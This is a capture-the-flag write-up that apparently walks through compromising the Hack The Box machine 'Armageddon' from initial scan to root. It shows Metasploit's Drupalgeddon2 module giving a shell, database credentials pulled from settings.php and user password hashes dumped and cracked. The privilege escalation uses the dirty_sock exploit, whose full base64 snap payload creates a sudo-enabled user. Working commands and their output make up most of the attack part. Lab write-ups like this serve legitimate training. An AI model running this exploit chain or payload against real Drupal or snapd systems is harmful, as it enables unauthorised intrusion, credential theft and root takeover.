Introduction@Armageddon:~$
| Column | Details |
|---|---|
| Name | armageddon |
| IP | 10.10.10.233 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | bertolis |
| Out On | 27 Mar 2021 |
Pwned
Recon
Nmap
┌───[us-free-1]─[10.10.14.81]─[root@parrot]─[~/Desktop/HTB/Armageddon]
└──╼ [★]$ nmap -sC -sV -oA nmap/result 10.10.10.233
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-28 08:57 CDT
Nmap scan report for 10.10.10.233
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.55 seconds
So basically Two ports are opened 22:ssh
80:http
Port-80
There is a simple login page.
Let's check the source code for some juicy stuff.

I found the drupal version "Drupal 7".
Let's search on google for exploit for this specific version.

Found a rapid7 page
Link : Drupal Drupalgeddon 2 Forms API Property Injection
Let's try this real quick.
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
msf6 exploit(drupal_drupalgeddon2) > options
...options...
msf6 exploit(drupal_drupalgeddon2) > set rhosts 10.10.10.233
msf6 exploit(drupal_drupalgeddon2) > set lhost tun0
...show and set options...
msf6 exploit(drupal_drupalgeddon2) > run

We got the shell.
Now let's enumerate some good stuff.

I found an interesting file called settings.php inside /var/www/html/sites/default/ directory. which has contain mysql creads.

$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
But before connect to the mysql let's spawn a stable shell first.

python3 tty shell doesn't spawn So let's try connect with mysql without tty shell.
$ mysql -u drupaluser -h localhost -pCQHEy@9M*m23gBVj
/bin/sh: line 1: snip: No such file or directory
It's giving us error so let's try another command of mysql.
$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
Database
information_schema
drupal
mysql
performance_schema

It's work let's fetch the tables inside drupal database.
$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'show tables;'
Tables_in_drupal
actions
authmap
batch
block
block_custom
block_node_type
block_role
blocked_ips
cache
cache_block
cache_bootstrap
cache_field
cache_filter
cache_form
cache_image
cache_menu
cache_page
cache_path
comment
date_format_locale
date_format_type
date_formats
field_config
field_config_instance
field_data_body
field_data_comment_body
field_data_field_image
field_data_field_tags
field_revision_body
field_revision_comment_body
field_revision_field_image
field_revision_field_tags
file_managed
file_usage
filter
filter_format
flood
history
image_effects
image_styles
menu_custom
menu_links
menu_router
node
node_access
node_comment_statistics
node_revision
node_type
queue
rdf_mapping
registry
registry_file
role
role_permission
search_dataset
search_index
search_node_links
search_total
semaphore
sequences
sessions
shortcut_set
shortcut_set_users
system
taxonomy_index
taxonomy_term_data
taxonomy_term_hierarchy
taxonomy_vocabulary
url_alias
users
users_roles
variable
watchdog
Now let's dump the username and hashes inside users table.
$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'select name,pass from users;'
brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
Voker2311 $S$DuD4Cx2wTstu7dRMFAEXc7Q9JYG85eHz.HcmfCXUTkf67F.BH8PU
ass $S$Dl3WTyURFuIIM.Krf4zhGeZ7ff2YHvDqClfWEgSSBD.DsKu5GgkA
jack $S$DoWsI1wuysJEhpRrnYoUS4Yr2UebZ.LJD9TY6y0/2RdRqfzSFjCa
joe $S$D0MvcWAUp83MLoFhhLNChPf8RfxmlwRQNl7MExhWVeqbnUavoXdY
Now we have the hashes let's try to crack it.
┌───[us-free-1]─[10.10.14.81]─[root@parrot]─[~/Desktop/HTB/Armageddon]
└──╼ [★]$ vim hash
┌───[us-free-1]─[10.10.14.81]─[root@parrot]─[~/Desktop/HTB/Armageddon]
└──╼ [★]$ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (?)
We got the password for brucetherealadmin:booboo
Let's ssh in real quick and get the user.txt.
┌───[us-free-1]─[10.10.14.81]─[root@parrot]─[~/Desktop/HTB/Armageddon]
└──╼ [★]$ ssh brucetherealadmin@10.10.10.233
The authenticity of host '10.10.10.233 (10.10.10.233)' can't be established.
ECDSA key fingerprint is SHA256:bC1R/FE5sI72ndY92lFyZQt4g1VJoSNKOeAkuuRr4Ao.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.233' (ECDSA) to the list of known hosts.
brucetherealadmin@10.10.10.233's password: booboo
Last failed login: Mon Mar 29 03:08:40 BST 2021 from 10.10.16.35 on ssh:notty
There was 1 failed login attempt since the last successful login.
Last login: Mon Mar 29 02:57:31 2021 from 10.10.14.209
[brucetherealadmin@armageddon ~]$ cat user.txt
ffd28820484e213e19034669c32481c6
[brucetherealadmin@armageddon ~]$Privilege escalation
Before running linpeas let's try manually first.
$ sudo -l

Let's google it for Privilege escalation.
Link : Privilege Escalation in Ubuntu Linux (dirty_sock exploit)
Link : dirty_sock: Linux Privilege Escalation (via snapd)
This github python script doesn't work in this case so in this script we only need the base64 string and then we decode the base64 string and save it in file.

[brucetherealadmin@armageddon tmp]$ python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > dedsec.snap
[brucetherealadmin@armageddon tmp]$ ls
dedsec.snap systemd-private-1d39dfc07f4144c891b3f86f79a82b7e-httpd.service-OGHVm9 systemd-private-1d39dfc07f4144c891b3f86f79a82b7e-mariadb.service-692MD3 vmware-root_674-2731152261
[brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode dedsec.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password: dirty_sock
[dirty_sock@armageddon tmp]$ sudo -i
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
Sorry, try again.
[sudo] password for dirty_sock: dirty_sock
[root@armageddon ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@armageddon ~]# cat root.txt
785fca2a581bedfe2cc519b4cff3dcb9
You have new mail in /var/spool/mail/root
[root@armageddon ~]#
Imp : If you can't "su dirty_sock" reset the box and try again in my case it's work in second time.
And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Drupal Drupalgeddon 2 Forms API Property Injection | https://www.rapid7.com/db/modules/exploit/unix/webapp/drupal_drupalgeddon2/ |
| Privilege Escalation in Ubuntu Linux (dirty_sock exploit) | https://shenaniganslabs.io/2019/02/13/Dirty-Sock.html |
| dirty_sock: Linux Privilege Escalation (via snapd) | https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py |
